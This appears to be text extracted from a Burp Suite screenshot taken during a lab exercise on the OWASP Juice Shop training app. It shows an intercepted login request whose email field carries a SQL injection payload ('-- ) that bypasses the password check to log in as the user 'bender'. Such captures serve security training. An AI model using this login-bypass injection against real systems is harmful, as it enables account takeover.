 Request to http://10.10.62.67:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.62.67
3 Content-Length: 49
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Content-Type: application/json
8 Origin: http://10.10.62.67
9 Referer: http://10.10.62.67/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; cookieconsent_status=dismiss; continueCode=Pwma6XxDOa3kY5bEJRzoqLnyBWpd9qiQdKeMNmr8P1lv4w9VjZ2g7Q6g4Rzx; io=HjJUqc42VywwQ-aKAAAM
12 Connection: keep-alive
13
14 {
"email":"bender@juice-sh.op'-- ",
"password":"a"
}